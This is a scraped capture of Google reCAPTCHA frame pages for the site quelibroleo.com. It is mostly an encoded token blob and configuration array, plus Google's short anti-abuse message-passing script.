JucxZewrzCrS3DjmPDrSw/[base64]/DvcOfEsOYw5vDmErDlcO7wqI0A8OwFz/Cn8OvO2B1HcO2w6zCtgLDnsOCBUEnwoLDv2jCtMOewpvDpMOzTBPDhcK2wpjCgG7Cu1Agw4fDrMOtwophw44JwrLCuMO+wqPDowXCh8KIwqXCjy9jwrY8wqIzw4PDq8Occ8Kxw7F3JMOSdMOpWi/Co8OPwqwdw7nDljbCpDlhaEnCtEYQwrbDkk4eNhbDgjbDvcOJG8KZwrcYPz7Do8OxaXM/wrXDvMOvw7jCsMOnI8OMw44fLWPCiMKOd3USwqnCjEzCs8Ogw5DDs3zClE3Co8K/ZAlGNMKTw7IsI2bDhcKiwpoPG1LCsMKfLMKkHAZ2MsKebngbFMKjTcKsJ0lYQ8KRw7vDisKzP8KKTQgrw5bDnQYLw7rDmQLDvsODw60YAgDCqMK1ecOcMcOKdsOMDnF/wo4+w5PCqnnDjcOOTCvCmsOxwrTChcKpEcKMURMyP8OFw6HDmjtgYU4Iwq/[base64]/w7/Dq8OZfsOwwrXDiMObKMKqw6vDrcK5w7wBScOJwpBOw5jCqBxNwq8ew6MxwogZbBbCqzN5w5o8V8OhTsOvfsKnw6hBV8KoAcKxw4jCr8OIQMKlw4XDqRE7WnnCrWvDqz3CiMK9wr1cwqVswr0+HcKrwoJdw4UJPXfCisOiwp/Cq8Olw53Du8Ocwq/ClmrCscO2w5JOw5Fpw4DDrFfDsBXCjiNTScOwwpBBw5bDuC7Cs0TCvzUhO2HDgRnDnnIowo4dYWzDq8O9w5PDgsKiwr1tJ8K9GMOmO8KHA8KcwoshwoIwD8OQw48owoHDq2UNA8OAGMOEOcKrSD/[base64]/wrkHaWzDjMOdBknDolBkQcOSw4AIZ2rCtVvDqMKcw4HDhj/[base64]/Cv8KQwrwuAsOaCMK7w5XDmcKcb38Lw5LDqMOSHhYXbcOoZQrDtgE5w63Co2ZYfMOdwox5PhTDq1tHw5LDusOLwrpFwpJCwqDDscOcw79XFWXChx18wr46w5rCjMOzVsKrw57DtMKdJTJdw6cIG8KYADjDoUhtdxfCl8KpTmXDn8KUw7nDkhNkwrnCrcOjwrQZwo/CuMOvw5vCuMKvH8KYXGZ/ZMOtwq4Lan7CnMONwpPCl23DvsOVw4LCiMKEVWh8SQzCuRTChcKeOwjDpCbCjS7DmcOBw5xwwq1ew4fCtsKZwrbCjsO+fE/DkMKsw4hEHiwSwoQqFMOXLMKXCMKpwpZOwp3DssOvw5xZeMKKwqbDvSMOwpnDr8OiX8K4wowbbcOzS8OCBcKwQcOBw47CsnLDp8KscMKzWxjDsCPDoVYTwqtTw6zDkC/Ci17Cv8OAU8OeYjvDlcKkIcKqC8OCFS/Cn8O/wrPDr1hQJsODO8KKw7vDtATDvcOuwpXCkMK5RsO/w4vCpcKzwrHDswoOM8KlaMO9DwYVRMOhQz3DoD/Di8KYI8KhSsKswrvCq8KhIiHCucKzwqvCsx1uw73Cv2Q0VMOCYyBbw5fDlijDscO9wqDCjsK5w6MiAsKYwo7CmcOwPcOewo0AwofDrsKwwojCvMKTMBBjwqVLcnLDpm/[base64]/AsOJw67CmMOLc1nDkMKdLcOVwp9QaMKCw7srw7LDrzIrfsKNSCdRT8ODwq1kw6LCjjvConctJ3HDmsK8woYcw5nChV3CrsK5wrpVwr1vIS3CiR9vwpLCjMKBO8KEw5lFw4Z5a8O/QVAkwpTCng7CosOKw44rEGATeGPCmF7CtQo3wpDDjwPCp8OhbXvCp8Kpf2TCt8KAL0Znw7LDpMOIwo/DncKnBVc/F8KBw4IMaXV0w6N+L8KNXcOnw5Jze8K0c0EmQcKlJcKVw57Cm8Osw4M2ccKhJhnCrsOTDjDCl8KUwqbCh3bCpMOSD1h8GcOtw5DDhV48w6PCkMOheMOmwo1cN8KjYTPCrcOowpnCpyLChDQLwpEHQ2BSwqfChAFiw7RVw73CucK5w5TDk8O/HAwpw5JNwq5FRMKRYgvCrzHCpD1Zw7/CmMKKGcK2TnRWwoVqwoPCvgk1NhEOCRxOwrzCo8KVJsOIwozCk8KZCCt9Nj1tSnvDnSfDjMOcUVnCjcOhRsK4c8K6w48+w4JMw5LCjWBmZsOtwqEvWsO0w5/CgMOeMsOERlLCgMKKNgTCtsOqHcOZwozDpxvCicO1woHClUzCs1fCtlPDsjczwqwzw7c/U8OVwrY1VCxEwqXCjA7DtMORNcKaJyvDqcKtw5LCk2shwo00XMOrwq9qw68AFMO3eMO8wrQMJmEyYsO8w7REVsK/w7fCpMOfUMKEGsOLwoTCvW4oOQMGw5x3SVnDmQPDt2xLwonDjmJIZMO7w7PDkcORwr5Yw4TDg2FDFsKTd8KwwqEOw5zDosOCwqzCk8O8w73CucKfdW3CsigjZMK/NWx0K8O+EsKvwqrDpsO2dE3CnGvDnUbCsg1Rwq1rw5keP8OqwofDr0YrJlhCw60YJD1jwqnChGZTw645woRawrltM8OeS1oKwr/Dr2rCksOSwrHCi8ObwrROISHCiUcmw6nDpcO7wog0wosAwo/DpW7DhlbDnMOfa8K5wqtMWUV+PcO9OMKwRHo0dTlrJMOEOsOkecOPw7VhDAtcwqzChcOHX8O7McOiwqzCsMKdwoDCsGjDjVAvZcOnGsKDY8OlAsKGOMOYw5Qowq0KwrDCmMOKOi5uecO6w43CnFjCuAZZI8OsFwEQVVbCnmREOEXCjgjDmsOiw6/CkWR4woPChkMtQAhwDsOywoAtw4hbw6Fvf2nCrV4MwpJDO1jCphLDkQzDq8O4woXClh11G8O4w5HCl8OkXA5MdnJEw5ZhRcOiw5/CsVFBwqBDbS8Mw6VYw4jCiBUhempQw7REL8OBW8KFw5nDm8Kbw7knw5DCgC7CpMO8wrshfMKpwrgqwrpYIEoKw4wAMMO3AyjDt8O5DMKKfcKxKMOlPMKtexjCncK/HMOMw7pmYBk7w4jCnknDtn7DmsOsBmbDrV8Aw7xrPsKbw40uw5VlPsKhKcOgVjInGlAaw6g+w5XDtB3DgFlGw7rCmMOSMQIbUsK5wpDDnkcEw64eYcOSw73CnsKIwqrCmxnClmFrf1gue8OOAsKgRsOtdcKUwoV/w6Bbw5osccKFw69SJsOaWkZ+f8Ohwrkew7jCgQ0aXwNlw40pwpXCkSgQwrHCpcOGcAE3LcKQAXDChhPCqcKNeMOOD1bDqGPCpsKMQ8K/wodnwp7DpMKmdVfCl8OeYWJzwoFyWDTDnX7DhRTDsGLCqlFHw4QKw7MNw7FNw6wMw57Di8Kyb8OjTcOMwqnChMOgwpdLW8KXIArCscOfwonCncKCw5gwZGvDnQXClsK9aTgjw4vCm8KRESrDjw/DqWsWwpfCh8OwOw9eRmkLwqobw73CpDIUw6dGWsOMwpcQw7AQw4/[base64]/w45Tw606dMK9KirDnMKjw7rDhsORwq3DvCRlwoQMAcOhw6/[base64]/TFrCpsOYBirCpsKAFXkBw67DnSkdUBDCo8OWw4wPwpoaChZfTsOKwpDDtDrDg8OkRsKcX8OcK8KjfnrDvcOQwqjDrw4bwrHDucKXwqnDtitCwrHChcKpwqVyw5d5w4HDu15eB3fCjsOXbMKEw7ZAw4/[base64]/DhGVMwosjw5leaMO/wpvDsjfCrSA8fCB5woHCgmfDrBXClVBswpHCpnXCuwEpwqo5w7HDnkPCuMK0JcOQwp3Dn8O1wrEhKhoqw6hhaMOuwofDpG3DpMKow6U+wqjCsMKJw43CvixywoHDk39sOcKKaiBTw6DDgsOzw4DCiGpRO8K/PMKMwpoCW8OtMikZwqknOsOHw6RXw7Qnw5nCkF0HwqLDl8KGw5DCv8OidWNxTcKyNQvDn3PDgiZAwqfCn8KEwqnDvx3ClMK7IRrCnsKCwqPCrcONYBTCr2nCmUwDwqbDicKnfMKWXcKBw5hBwr/DqsOWwotUw5fCvMKHw7LCvz3DvEFObsO+woIKPmvCtsKIw4XCrcO7wrXCi3nDs8OZwpzCkgrDusOyw43DpsKgw6N7FgAVcsOuwpQmwrgrA8O5AzsWWMO3C3fDhsK1IcKUw6vClyTCoURFRnx1wr7DkTcHAVXCrcO5DSXDnsOjw7p1O0DCvznDncOgw6AZw6fDoMKNSi/[base64]/Chy4Xw7VWHsKZwpLDh8KlWsKVwqPDg8Ktw6ccw5N4GH58wqk5JRbDjXDDkcO+Pn/CpWTDiR9tC8Oww7fDvkZVwqXCnMK+PXtyw6TCqsOqYsKWCw3DlQLCjxBRw5RYeg3DnMOww4orJg7DtBLDosOdKkPDqsKlVht+KsKMMRx9wpbDm8OBWmoGw55pTSoMwrsrBA7DlMKewpMOHcOnw4bCj8OXUVXDk8Oqw6nDjEjDkMOlw7ETw6k8G2PCusK/KcOsdxTCgcOMM3LCiMKgwpIzDzAOw4YeTHFtfsOIwrFfwr/DrsOww7dVDg3Co29dwr5Kw7tVw4dDw6sHw6rCocO3w5AHc8KnPRvDr8KLwo1/woHDsVLDg8OTw7g9H1FCw5XDg8Kyw5xWDG5Qw6/[base64]/DvcOOecK+w67CkcKKwoXDk8KYwrLDhjLDiU5Bw6rDg255E8Ogw4chwonCphHCu8KHQcOKwoHCkMOkPsKBw5JoCxLDo8OGDS9lI19HHU9sHEHDnMOndSUbw79rwq4IejdiwoXDpsOPQhcrSsKiFGR1eysNYsOjY8OOF8KuBcO/wpU2w5Npwpcpwrkxw5x/eQgvJSRLw6cFVCTDmsKpwrB8wo/[base64]/[base64]/CrQ/[base64]/CgMK6OMOHwofDgA3Co8OvYMOkEBVUPsKwDQpYwqsvwqYJw4how4Iaw51SOsO5wqcjw77DlMOTwr4Wwq7DuWsAfMK8dsKQG8Kcw5jDhnIsVMK/[base64]/[base64]/DjsKMw4/DrUJKaMKkw6HClgNOw4lVTsObw4FTGMK0BQdnw5QjOcKqNgxaw6Efw5Ywwp5HTWFUSQXCusOjUCHDkjNxw4zDo8Kow4LDr2jDo37CvcKZw4YJw4PDhEt1A8OkwqwRw5bCjhrDlxrDk8Onw4fChgzCnMO4wqzDo2PDp8K7wqnCtsKowr/DqUEOTcOQw6Iqw5XCo8OYHlDDscOvCXvCqiTCgx83wpTDlR/[base64]/w6l8aMKWKgvDmcKGHsKbw5l4woUfPCjDvsKNRMKQZX7Cn8O8w54Ow6FXw77CrsO8wq5+R3NrScKtw7YKEMORwrQ/wr94wodlMsKgYFvCjcOjL8KHeMOzOxrClMOWwpvClMOfYVVBw7zCrAUoJCPDlFfDvgwpw7TDlQXCpiQXSVrCvlpmwrHDuMOBw63Dh3F1w5DDqMKRw63CpHJMMMKhwpsWwqtSHMKcJyTCjsKoN8O5EgHCi8Khw4JTwqwhI8KJwrbCth0zw7jDrMOLLj/[base64]/wo/CvMO9w55jCsK7OsOMw6/[base64]/[base64]/ClMOcXVzDjXBzwpUCw5PCncOkX8OXc8KBw6V8wrZWDcK7w6nCkcKGEFfCv37Dqwcww7bCmjBfBMK4SjtPPE5twpbCusKseWVcQxrCj8Krwpdxw6nCgMO5I8OmRsKtw4HCsQFDLHjDrTpLwpE/w5rCjsOvVCxjwpzCmE9iw4zCl8K9CcOzb8KUQQdzw6nDvjfCoFnDuF1cWcKSw4QSeGs/w4NJRgbCsREZcMKKw7HCqANKwpDClinDmMKawr3CgnPCoMKMOsKxwqjCtinDk8KJwqLCvGHDogRSw45iwqkYFAjCjcKkw7jCp8OmC8OBRw/CiMO4Oh84w7FdcBvCi1zCvV87T8O/T3/CsVTCpcOOw47Cq8KnWzU2w6nDk8O/woo5w6huw7zDqjbDpcKHw6Q+wpZ6w5F3w4VoGMK7SlHCp8O/w7HDsMOkYMOew7jCulNRV8OMaSzDumdqBMKMKsOZwqVCRnMIwpI/wqfDjMOBRGXCr8KvHMOQX8Ofw5LCm3FoZ8Okw6lcKkzDtyDCujrCrsKCwo0JWVPCgsO9w6rDqBNOZMOHwqnDkMKeTX7Di8OMwoMGFHNLw6Ydw6jDi8OyNMOIw57CvcKOw5g+w5xzwr8Cw6DDhcKvbcOKV1rCs8KCW1c/HVLCuCpLcCTCtsKubsOxw7k0w5Fsw5p0w4zCscKYwq9lw6zChMO6w6Now4nDmsOEwosFFMOTLMKnV8KRFnRcCQPDjMODF8K0w4XDgsKew6nCsk8TwpXDpXZBa1nCiVDCh0nCnMOUBzXCpsKFSioPw6rCuMKUwrVXAsKyw7Ymw6EowoMuSi1kNMOxwr5pwoPDmXjDvcK/XgbCmg3Dg8KVwplKZhd5MQLDoMOsC8KjP8KRVMOfw5EkwrvDosOlJ8OQwppmCcOXHy3CkjhBwqnCksOew4EVw7jCqsKOwoEtQ8K2ecKaG8KQdcOOJ3PDh0Z7wqNOw7/DjnpPwp/Dpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S0pPxWeMfLxw4IAuYfPpwnfRO13hHXbjVH+1etdj7dk\\u003d\x22,1,0,null,1,1768766963602,0,0,[234,41,145,111,84],null,[182],\x22RC-sQ9eKe7ySUYlkw\x22,null,null,null,null,null,\x220dAFcWeA6LA__KTS3JbnfjSQs1BlcPZmdG0FKZC640i4mgsLu0iIU8yYUvD1FyKbAv7Pqm7Kd2cmz8IdT7cX8TRLvo1b5XEiHFtg\x22,1768849763338]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pUtesT6MbTkHWv_S7pkjDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768763366672');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>